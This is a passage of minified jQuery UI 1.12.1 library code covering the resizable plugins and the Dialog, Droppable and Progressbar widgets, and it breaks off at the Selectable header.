(that.position.left-that.originalPosition.left))||null,top=(parseFloat(that.element.css("top"))+
(that.position.top-that.originalPosition.top))||null;that.element.animate($.extend(style,top&&left?{top:top,left:left}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var data={width:parseFloat(that.element.css("width")),height:parseFloat(that.element.css("height")),top:parseFloat(that.element.css("top")),left:parseFloat(that.element.css("left"))};if(pr&&pr.length){$(pr[0]).css({width:data.width,height:data.height});}
that._updateCache(data);that._propagate("resize",event);}});}});$.ui.plugin.add("resizable","containment",{start:function(){var element,p,co,ch,cw,width,height,that=$(this).resizable("instance"),o=that.options,el=that.element,oc=o.containment,ce=(oc instanceof $)?oc.get(0):(/parent/.test(oc))?el.parent().get(0):oc;if(!ce){return;}
that.containerElement=$(ce);if(/document/.test(oc)||oc===document){that.containerOffset={left:0,top:0};that.containerPosition={left:0,top:0};that.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight};}else{element=$(ce);p=[];$(["Top","Right","Left","Bottom"]).each(function(i,name){p[i]=that._num(element.css("padding"+name));});that.containerOffset=element.offset();that.containerPosition=element.position();that.containerSize={height:(element.innerHeight()-p[3]),width:(element.innerWidth()-p[1])};co=that.containerOffset;ch=that.containerSize.height;cw=that.containerSize.width;width=(that._hasScroll(ce,"left")?ce.scrollWidth:cw);height=(that._hasScroll(ce)?ce.scrollHeight:ch);that.parentData={element:ce,left:co.left,top:co.top,width:width,height:height};}},resize:function(event){var woset,hoset,isParent,isOffsetRelative,that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cp=that.position,pRatio=that._aspectRatio||event.shiftKey,cop={top:0,left:0},ce=that.containerElement,continueResize=true;if(ce[0]!==document&&(/static/).test(ce.css("position"))){cop=co;}
if(cp.left<(that._helper?co.left:0)){that.size.width=that.size.width+
(that._helper?(that.position.left-co.left):(that.position.left-cop.left));if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}
that.position.left=o.helper?co.left:0;}
if(cp.top<(that._helper?co.top:0)){that.size.height=that.size.height+
(that._helper?(that.position.top-co.top):that.position.top);if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}
that.position.top=that._helper?co.top:0;}
isParent=that.containerElement.get(0)===that.element.parent().get(0);isOffsetRelative=/relative|absolute/.test(that.containerElement.css("position"));if(isParent&&isOffsetRelative){that.offset.left=that.parentData.left+that.position.left;that.offset.top=that.parentData.top+that.position.top;}else{that.offset.left=that.element.offset().left;that.offset.top=that.element.offset().top;}
woset=Math.abs(that.sizeDiff.width+
(that._helper?that.offset.left-cop.left:(that.offset.left-co.left)));hoset=Math.abs(that.sizeDiff.height+
(that._helper?that.offset.top-cop.top:(that.offset.top-co.top)));if(woset+that.size.width>=that.parentData.width){that.size.width=that.parentData.width-woset;if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}}
if(hoset+that.size.height>=that.parentData.height){that.size.height=that.parentData.height-hoset;if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}}
if(!continueResize){that.position.left=that.prevPosition.left;that.position.top=that.prevPosition.top;that.size.width=that.prevSize.width;that.size.height=that.prevSize.height;}},stop:function(){var that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cop=that.containerPosition,ce=that.containerElement,helper=$(that.helper),ho=helper.offset(),w=helper.outerWidth()-that.sizeDiff.width,h=helper.outerHeight()-that.sizeDiff.height;if(that._helper&&!o.animate&&(/relative/).test(ce.css("position"))){$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}
if(that._helper&&!o.animate&&(/static/).test(ce.css("position"))){$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var that=$(this).resizable("instance"),o=that.options;$(o.alsoResize).each(function(){var el=$(this);el.data("ui-resizable-alsoresize",{width:parseFloat(el.width()),height:parseFloat(el.height()),left:parseFloat(el.css("left")),top:parseFloat(el.css("top"))});});},resize:function(event,ui){var that=$(this).resizable("instance"),o=that.options,os=that.originalSize,op=that.originalPosition,delta={height:(that.size.height-os.height)||0,width:(that.size.width-os.width)||0,top:(that.position.top-op.top)||0,left:(that.position.left-op.left)||0};$(o.alsoResize).each(function(){var el=$(this),start=$(this).data("ui-resizable-alsoresize"),style={},css=el.parents(ui.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(css,function(i,prop){var sum=(start[prop]||0)+(delta[prop]||0);if(sum&&sum>=0){style[prop]=sum||null;}});el.css(style);});},stop:function(){$(this).removeData("ui-resizable-alsoresize");}});$.ui.plugin.add("resizable","ghost",{start:function(){var that=$(this).resizable("instance"),cs=that.size;that.ghost=that.originalElement.clone();that.ghost.css({opacity:0.25,display:"block",position:"relative",height:cs.height,width:cs.width,margin:0,left:0,top:0});that._addClass(that.ghost,"ui-resizable-ghost");if($.uiBackCompat!==false&&typeof that.options.ghost==="string"){that.ghost.addClass(this.options.ghost);}
that.ghost.appendTo(that.helper);},resize:function(){var that=$(this).resizable("instance");if(that.ghost){that.ghost.css({position:"relative",height:that.size.height,width:that.size.width});}},stop:function(){var that=$(this).resizable("instance");if(that.ghost&&that.helper){that.helper.get(0).removeChild(that.ghost.get(0));}}});$.ui.plugin.add("resizable","grid",{resize:function(){var outerDimensions,that=$(this).resizable("instance"),o=that.options,cs=that.size,os=that.originalSize,op=that.originalPosition,a=that.axis,grid=typeof o.grid==="number"?[o.grid,o.grid]:o.grid,gridX=(grid[0]||1),gridY=(grid[1]||1),ox=Math.round((cs.width-os.width)/gridX)*gridX,oy=Math.round((cs.height-os.height)/gridY)*gridY,newWidth=os.width+ox,newHeight=os.height+oy,isMaxWidth=o.maxWidth&&(o.maxWidth<newWidth),isMaxHeight=o.maxHeight&&(o.maxHeight<newHeight),isMinWidth=o.minWidth&&(o.minWidth>newWidth),isMinHeight=o.minHeight&&(o.minHeight>newHeight);o.grid=grid;if(isMinWidth){newWidth+=gridX;}
if(isMinHeight){newHeight+=gridY;}
if(isMaxWidth){newWidth-=gridX;}
if(isMaxHeight){newHeight-=gridY;}
if(/^(se|s|e)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;}else if(/^(ne)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.top=op.top-oy;}else if(/^(sw)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.left=op.left-ox;}else{if(newHeight-gridY<=0||newWidth-gridX<=0){outerDimensions=that._getPaddingPlusBorderDimensions(this);}
if(newHeight-gridY>0){that.size.height=newHeight;that.position.top=op.top-oy;}else{newHeight=gridY-outerDimensions.height;that.size.height=newHeight;that.position.top=op.top+os.height-newHeight;}
if(newWidth-gridX>0){that.size.width=newWidth;that.position.left=op.left-ox;}else{newWidth=gridX-outerDimensions.width;that.size.width=newWidth;that.position.left=op.left+os.width-newWidth;}}}});var widgetsResizable=$.ui.resizable;/*!
* jQuery UI Dialog 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:true,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:true,closeText:"Close",draggable:true,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:false,position:{my:"center",at:"center",of:window,collision:"fit",using:function(pos){var topOffset=$(this).css(pos).offset().top;if(topOffset<0){$(this).css("top",pos.top-topOffset);}}},resizable:true,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:true,height:true,maxHeight:true,maxWidth:true,minHeight:true,minWidth:true,width:true},resizableRelatedOptions:{maxHeight:true,maxWidth:true,minHeight:true,minWidth:true},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");if(this.options.title==null&&this.originalTitle!=null){this.options.title=this.originalTitle;}
if(this.options.disabled){this.options.disabled=false;}
this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();if(this.options.draggable&&$.fn.draggable){this._makeDraggable();}
if(this.options.resizable&&$.fn.resizable){this._makeResizable();}
this._isOpen=false;this._trackFocus();},_init:function(){if(this.options.autoOpen){this.open();}},_appendTo:function(){var element=this.options.appendTo;if(element&&(element.jquery||element.nodeType)){return $(element);}
return this.document.find(element||"body").eq(0);},_destroy:function(){var next,originalPosition=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();if(this.originalTitle){this.element.attr("title",this.originalTitle);}
next=originalPosition.parent.children().eq(originalPosition.index);if(next.length&&next[0]!==this.element[0]){next.before(this.element);}else{originalPosition.parent.append(this.element);}},widget:function(){return this.uiDialog;},disable:$.noop,enable:$.noop,close:function(event){var that=this;if(!this._isOpen||this._trigger("beforeClose",event)===false){return;}
this._isOpen=false;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();if(!this.opener.filter(":focusable").trigger("focus").length){$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));}
this._hide(this.uiDialog,this.options.hide,function(){that._trigger("close",event);});},isOpen:function(){return this._isOpen;},moveToTop:function(){this._moveToTop();},_moveToTop:function(event,silent){var moved=false,zIndices=this.uiDialog.siblings(".ui-front:visible").map(function(){return+$(this).css("z-index");}).get(),zIndexMax=Math.max.apply(null,zIndices);if(zIndexMax>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",zIndexMax+1);moved=true;}
if(moved&&!silent){this._trigger("focus",event);}
return moved;},open:function(){var that=this;if(this._isOpen){if(this._moveToTop()){this._focusTabbable();}
return;}
this._isOpen=true;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,true);if(this.overlay){this.overlay.css("z-index",this.uiDialog.css("z-index")-1);}
this._show(this.uiDialog,this.options.show,function(){that._focusTabbable();that._trigger("focus");});this._makeFocusTarget();this._trigger("open");},_focusTabbable:function(){var hasFocus=this._focusedElement;if(!hasFocus){hasFocus=this.element.find("[autofocus]");}
if(!hasFocus.length){hasFocus=this.element.find(":tabbable");}
if(!hasFocus.length){hasFocus=this.uiDialogButtonPane.find(":tabbable");}
if(!hasFocus.length){hasFocus=this.uiDialogTitlebarClose.filter(":tabbable");}
if(!hasFocus.length){hasFocus=this.uiDialog;}
hasFocus.eq(0).trigger("focus");},_keepFocus:function(event){function checkFocus(){var activeElement=$.ui.safeActiveElement(this.document[0]),isActive=this.uiDialog[0]===activeElement||$.contains(this.uiDialog[0],activeElement);if(!isActive){this._focusTabbable();}}
event.preventDefault();checkFocus.call(this);this._delay(checkFocus);},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(event){if(this.options.closeOnEscape&&!event.isDefaultPrevented()&&event.keyCode&&event.keyCode===$.ui.keyCode.ESCAPE){event.preventDefault();this.close(event);return;}
if(event.keyCode!==$.ui.keyCode.TAB||event.isDefaultPrevented()){return;}
var tabbables=this.uiDialog.find(":tabbable"),first=tabbables.filter(":first"),last=tabbables.filter(":last");if((event.target===last[0]||event.target===this.uiDialog[0])&&!event.shiftKey){this._delay(function(){first.trigger("focus");});event.preventDefault();}else if((event.target===first[0]||event.target===this.uiDialog[0])&&event.shiftKey){this._delay(function(){last.trigger("focus");});event.preventDefault();}},mousedown:function(event){if(this._moveToTop(event)){this._focusTabbable();}}});if(!this.element.find("[aria-describedby]").length){this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")});}},_createTitlebar:function(){var uiDialogTitle;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(event){if(!$(event.target).closest(".ui-dialog-titlebar-close")){this.uiDialog.trigger("focus");}}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:false}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(event){event.preventDefault();this.close(event);}});uiDialogTitle=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(uiDialogTitle,"ui-dialog-title");this._title(uiDialogTitle);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":uiDialogTitle.attr("id")});},_title:function(title){if(this.options.title){title.text(this.options.title);}else{title.html("&#160;");}},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons();},_createButtons:function(){var that=this,buttons=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(buttons)||($.isArray(buttons)&&!buttons.length)){this._removeClass(this.uiDialog,"ui-dialog-buttons");return;}
$.each(buttons,function(name,props){var click,buttonOptions;props=$.isFunction(props)?{click:props,text:name}:props;props=$.extend({type:"button"},props);click=props.click;buttonOptions={icon:props.icon,iconPosition:props.iconPosition,showLabel:props.showLabel,icons:props.icons,text:props.text};delete props.click;delete props.icon;delete props.iconPosition;delete props.showLabel;delete props.icons;if(typeof props.text==="boolean"){delete props.text;}
$("<button></button>",props).button(buttonOptions).appendTo(that.uiButtonSet).on("click",function(){click.apply(that.element[0],arguments);});});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog);},_makeDraggable:function(){var that=this,options=this.options;function filteredUi(ui){return{position:ui.position,offset:ui.offset};}
this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(event,ui){that._addClass($(this),"ui-dialog-dragging");that._blockFrames();that._trigger("dragStart",event,filteredUi(ui));},drag:function(event,ui){that._trigger("drag",event,filteredUi(ui));},stop:function(event,ui){var left=ui.offset.left-that.document.scrollLeft(),top=ui.offset.top-that.document.scrollTop();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+
"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-dragging");that._unblockFrames();that._trigger("dragStop",event,filteredUi(ui));}});},_makeResizable:function(){var that=this,options=this.options,handles=options.resizable,position=this.uiDialog.css("position"),resizeHandles=typeof handles==="string"?handles:"n,e,s,w,se,sw,ne,nw";function filteredUi(ui){return{originalPosition:ui.originalPosition,originalSize:ui.originalSize,position:ui.position,size:ui.size};}
this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:options.maxWidth,maxHeight:options.maxHeight,minWidth:options.minWidth,minHeight:this._minHeight(),handles:resizeHandles,start:function(event,ui){that._addClass($(this),"ui-dialog-resizing");that._blockFrames();that._trigger("resizeStart",event,filteredUi(ui));},resize:function(event,ui){that._trigger("resize",event,filteredUi(ui));},stop:function(event,ui){var offset=that.uiDialog.offset(),left=offset.left-that.document.scrollLeft(),top=offset.top-that.document.scrollTop();options.height=that.uiDialog.height();options.width=that.uiDialog.width();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+
"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-resizing");that._unblockFrames();that._trigger("resizeStop",event,filteredUi(ui));}}).css("position",position);},_trackFocus:function(){this._on(this.widget(),{focusin:function(event){this._makeFocusTarget();this._focusedElement=$(event.target);}});},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this);},_untrackInstance:function(){var instances=this._trackingInstances(),exists=$.inArray(this,instances);if(exists!==-1){instances.splice(exists,1);}},_trackingInstances:function(){var instances=this.document.data("ui-dialog-instances");if(!instances){instances=[];this.document.data("ui-dialog-instances",instances);}
return instances;},_minHeight:function(){var options=this.options;return options.height==="auto"?options.minHeight:Math.min(options.minHeight,options.height);},_position:function(){var isVisible=this.uiDialog.is(":visible");if(!isVisible){this.uiDialog.show();}
this.uiDialog.position(this.options.position);if(!isVisible){this.uiDialog.hide();}},_setOptions:function(options){var that=this,resize=false,resizableOptions={};$.each(options,function(key,value){that._setOption(key,value);if(key in that.sizeRelatedOptions){resize=true;}
if(key in that.resizableRelatedOptions){resizableOptions[key]=value;}});if(resize){this._size();this._position();}
if(this.uiDialog.is(":data(ui-resizable)")){this.uiDialog.resizable("option",resizableOptions);}},_setOption:function(key,value){var isDraggable,isResizable,uiDialog=this.uiDialog;if(key==="disabled"){return;}
this._super(key,value);if(key==="appendTo"){this.uiDialog.appendTo(this._appendTo());}
if(key==="buttons"){this._createButtons();}
if(key==="closeText"){this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});}
if(key==="draggable"){isDraggable=uiDialog.is(":data(ui-draggable)");if(isDraggable&&!value){uiDialog.draggable("destroy");}
if(!isDraggable&&value){this._makeDraggable();}}
if(key==="position"){this._position();}
if(key==="resizable"){isResizable=uiDialog.is(":data(ui-resizable)");if(isResizable&&!value){uiDialog.resizable("destroy");}
if(isResizable&&typeof value==="string"){uiDialog.resizable("option","handles",value);}
if(!isResizable&&value!==false){this._makeResizable();}}
if(key==="title"){this._title(this.uiDialogTitlebar.find(".ui-dialog-title"));}},_size:function(){var nonContentHeight,minContentHeight,maxContentHeight,options=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});if(options.minWidth>options.width){options.width=options.minWidth;}
nonContentHeight=this.uiDialog.css({height:"auto",width:options.width}).outerHeight();minContentHeight=Math.max(0,options.minHeight-nonContentHeight);maxContentHeight=typeof options.maxHeight==="number"?Math.max(0,options.maxHeight-nonContentHeight):"none";if(options.height==="auto"){this.element.css({minHeight:minContentHeight,maxHeight:maxContentHeight,height:"auto"});}else{this.element.height(Math.max(0,options.height-nonContentHeight));}
if(this.uiDialog.is(":data(ui-resizable)")){this.uiDialog.resizable("option","minHeight",this._minHeight());}},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var iframe=$(this);return $("<div>").css({position:"absolute",width:iframe.outerWidth(),height:iframe.outerHeight()}).appendTo(iframe.parent()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_allowInteraction:function(event){if($(event.target).closest(".ui-dialog").length){return true;}
return!!$(event.target).closest(".ui-datepicker").length;},_createOverlay:function(){if(!this.options.modal){return;}
var isOpening=true;this._delay(function(){isOpening=false;});if(!this.document.data("ui-dialog-overlays")){this._on(this.document,{focusin:function(event){if(isOpening){return;}
if(!this._allowInteraction(event)){event.preventDefault();this._trackingInstances()[0]._focusTabbable();}}});}
this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1);},_destroyOverlay:function(){if(!this.options.modal){return;}
if(this.overlay){var overlays=this.document.data("ui-dialog-overlays")-1;if(!overlays){this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays");}else{this.document.data("ui-dialog-overlays",overlays);}
this.overlay.remove();this.overlay=null;}}});if($.uiBackCompat!==false){$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass);},_setOption:function(key,value){if(key==="dialogClass"){this.uiDialog.removeClass(this.options.dialogClass).addClass(value);}
this._superApply(arguments);}});}
var widgetsDialog=$.ui.dialog;/*!
* jQuery UI Droppable 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:true,greedy:false,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var proportions,o=this.options,accept=o.accept;this.isover=false;this.isout=true;this.accept=$.isFunction(accept)?accept:function(d){return d.is(accept);};this.proportions=function(){if(arguments.length){proportions=arguments[0];}else{return proportions?proportions:proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};}};this._addToManager(o.scope);o.addClasses&&this._addClass("ui-droppable");},_addToManager:function(scope){$.ui.ddmanager.droppables[scope]=$.ui.ddmanager.droppables[scope]||[];$.ui.ddmanager.droppables[scope].push(this);},_splice:function(drop){var i=0;for(;i<drop.length;i++){if(drop[i]===this){drop.splice(i,1);}}},_destroy:function(){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);},_setOption:function(key,value){if(key==="accept"){this.accept=$.isFunction(value)?value:function(d){return d.is(value);};}else if(key==="scope"){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);this._addToManager(value);}
this._super(key,value);},_activate:function(event){var draggable=$.ui.ddmanager.current;this._addActiveClass();if(draggable){this._trigger("activate",event,this.ui(draggable));}},_deactivate:function(event){var draggable=$.ui.ddmanager.current;this._removeActiveClass();if(draggable){this._trigger("deactivate",event,this.ui(draggable));}},_over:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return;}
if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._addHoverClass();this._trigger("over",event,this.ui(draggable));}},_out:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return;}
if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeHoverClass();this._trigger("out",event,this.ui(draggable));}},_drop:function(event,custom){var draggable=custom||$.ui.ddmanager.current,childrenIntersection=false;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return false;}
this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var inst=$(this).droppable("instance");if(inst.options.greedy&&!inst.options.disabled&&inst.options.scope===draggable.options.scope&&inst.accept.call(inst.element[0],(draggable.currentItem||draggable.element))&&intersect(draggable,$.extend(inst,{offset:inst.element.offset()}),inst.options.tolerance,event)){childrenIntersection=true;return false;}});if(childrenIntersection){return false;}
if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",event,this.ui(draggable));return this.element;}
return false;},ui:function(c){return{draggable:(c.currentItem||c.element),helper:c.helper,position:c.position,offset:c.positionAbs};},_addHoverClass:function(){this._addClass("ui-droppable-hover");},_removeHoverClass:function(){this._removeClass("ui-droppable-hover");},_addActiveClass:function(){this._addClass("ui-droppable-active");},_removeActiveClass:function(){this._removeClass("ui-droppable-active");}});var intersect=$.ui.intersect=(function(){function isOverAxis(x,reference,size){return(x>=reference)&&(x<(reference+size));}
return function(draggable,droppable,toleranceMode,event){if(!droppable.offset){return false;}
var x1=(draggable.positionAbs||draggable.position.absolute).left+draggable.margins.left,y1=(draggable.positionAbs||draggable.position.absolute).top+draggable.margins.top,x2=x1+draggable.helperProportions.width,y2=y1+draggable.helperProportions.height,l=droppable.offset.left,t=droppable.offset.top,r=l+droppable.proportions().width,b=t+droppable.proportions().height;switch(toleranceMode){case "fit":return(l<=x1&&x2<=r&&t<=y1&&y2<=b);case "intersect":return(l<x1+(draggable.helperProportions.width/2)&&x2-(draggable.helperProportions.width/2)<r&&t<y1+(draggable.helperProportions.height/2)&&y2-(draggable.helperProportions.height/2)<b);case "pointer":return isOverAxis(event.pageY,t,droppable.proportions().height)&&isOverAxis(event.pageX,l,droppable.proportions().width);case "touch":return((y1>=t&&y1<=b)||(y2>=t&&y2<=b)||(y1<t&&y2>b))&&((x1>=l&&x1<=r)||(x2>=l&&x2<=r)||(x1<l&&x2>r));default:return false;}};})();$.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,event){var i,j,m=$.ui.ddmanager.droppables[t.options.scope]||[],type=event?event.type:null,list=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();droppablesLoop:for(i=0;i<m.length;i++){if(m[i].options.disabled||(t&&!m[i].accept.call(m[i].element[0],(t.currentItem||t.element)))){continue;}
for(j=0;j<list.length;j++){if(list[j]===m[i].element[0]){m[i].proportions().height=0;continue droppablesLoop;}}
m[i].visible=m[i].element.css("display")!=="none";if(!m[i].visible){continue;}
if(type==="mousedown"){m[i]._activate.call(m[i],event);}
m[i].offset=m[i].element.offset();m[i].proportions({width:m[i].element[0].offsetWidth,height:m[i].element[0].offsetHeight});}},drop:function(draggable,event){var dropped=false;$.each(($.ui.ddmanager.droppables[draggable.options.scope]||[]).slice(),function(){if(!this.options){return;}
if(!this.options.disabled&&this.visible&&intersect(draggable,this,this.options.tolerance,event)){dropped=this._drop.call(this,event)||dropped;}
if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this.isout=true;this.isover=false;this._deactivate.call(this,event);}});return dropped;},dragStart:function(draggable,event){draggable.element.parentsUntil("body").on("scroll.droppable",function(){if(!draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}});},drag:function(draggable,event){if(draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}
$.each($.ui.ddmanager.droppables[draggable.options.scope]||[],function(){if(this.options.disabled||this.greedyChild||!this.visible){return;}
var parentInstance,scope,parent,intersects=intersect(draggable,this,this.options.tolerance,event),c=!intersects&&this.isover?"isout":(intersects&&!this.isover?"isover":null);if(!c){return;}
if(this.options.greedy){scope=this.options.scope;parent=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===scope;});if(parent.length){parentInstance=$(parent[0]).droppable("instance");parentInstance.greedyChild=(c==="isover");}}
if(parentInstance&&c==="isover"){parentInstance.isover=false;parentInstance.isout=true;parentInstance._out.call(parentInstance,event);}
this[c]=true;this[c==="isout"?"isover":"isout"]=false;this[c==="isover"?"_over":"_out"].call(this,event);if(parentInstance&&c==="isout"){parentInstance.isout=false;parentInstance.isover=true;parentInstance._over.call(parentInstance,event);}});},dragStop:function(draggable,event){draggable.element.parentsUntil("body").off("scroll.droppable");if(!draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}}};if($.uiBackCompat!==false){$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:false,activeClass:false},_addActiveClass:function(){this._super();if(this.options.activeClass){this.element.addClass(this.options.activeClass);}},_removeActiveClass:function(){this._super();if(this.options.activeClass){this.element.removeClass(this.options.activeClass);}},_addHoverClass:function(){this._super();if(this.options.hoverClass){this.element.addClass(this.options.hoverClass);}},_removeHoverClass:function(){this._super();if(this.options.hoverClass){this.element.removeClass(this.options.hoverClass);}}});}
var widgetsDroppable=$.ui.droppable;/*!
* jQuery UI Progressbar 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var widgetsProgressbar=$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue();},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove();},value:function(newValue){if(newValue===undefined){return this.options.value;}
this.options.value=this._constrainedValue(newValue);this._refreshValue();},_constrainedValue:function(newValue){if(newValue===undefined){newValue=this.options.value;}
this.indeterminate=newValue===false;if(typeof newValue!=="number"){newValue=0;}
return this.indeterminate?false:Math.min(this.options.max,Math.max(this.min,newValue));},_setOptions:function(options){var value=options.value;delete options.value;this._super(options);this.options.value=this._constrainedValue(value);this._refreshValue();},_setOption:function(key,value){if(key==="max"){value=Math.max(this.min,value);}
this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min);},_refreshValue:function(){var value=this.options.value,percentage=this._percentage();this.valueDiv.toggle(this.indeterminate||value>this.min).width(percentage.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,value===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay");}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":value});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null;}}
if(this.oldValue!==value){this.oldValue=value;this._trigger("change");}
if(value===this.options.max){this._trigger("complete");}}});/*!
* jQuery UI Selectable 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
